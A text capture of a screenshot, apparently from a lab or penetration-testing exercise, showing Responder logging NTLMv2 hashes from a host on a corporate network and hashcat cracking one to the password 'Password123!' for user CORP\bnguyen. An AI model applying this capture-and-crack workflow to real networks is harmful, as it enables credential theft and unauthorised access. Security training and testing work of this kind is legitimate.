 Kali Linux (Attack Complete) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
Home
fuzz_wordli...
File System
Rubbish
hash.txt
results.txt
hash bnguyen
julian@kali: ~
Session Actions Edit View Help
000000000000090028004800540054005​0002f00660069006c00650073006800610072006​5002
e006c006f00630061006c000000000000000000:Password123!
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: /usr/share/responder/logs/HTTP-NTLMv2-10.0.0.20.txt
Time.Started.....: Thu Jul 30 22:34:35 2026 (0 secs)
Time.Estimated...: Thu Jul 30 22:34:35 2026 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (test.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:     4213 H/s (0.00ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 4/4 (100.00%) Digests (total), 2/4 (50.00%) Digests (new),
4/4 (100.00%) Salts
Progress.........: 4/4 (100.00%)
Rejected.........: 0/4 (0.00%)
Restore.Point....: 0/1 (0.00%)
Restore.Sub.#01..: Salt:3 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: Password123! -> Password123!
Hardware.Mon.#01.: Util: 22%
Started: Thu Jul 30 22:34:35 2026
Stopped: Thu Jul 30 22:34:36 2026
┌──(julian㉿kali)-[~]
└─$
julian@kali: ~
Session Actions Edit View Help
[HTTP] GET request from: ::ffff:10.0.0.20  URL: /docs
[HTTP] NTLMv2 Client   : 10.0.0.20
[HTTP] NTLMv2 Username : CORP\bnguyen
[HTTP] NTLMv2 Hash     : bnguyen
[HTTP] Sending NTLM authentication request to 10.0.0.20
[HTTP] GET request from: ::ffff:10.0.0.20  URL: /favicon.ico
[HTTP] NTLMv2 Client   : 10.0.0.20
[HTTP] NTLMv2 Username : CORP\bnguyen
[HTTP] NTLMv2 Hash     : bnguyen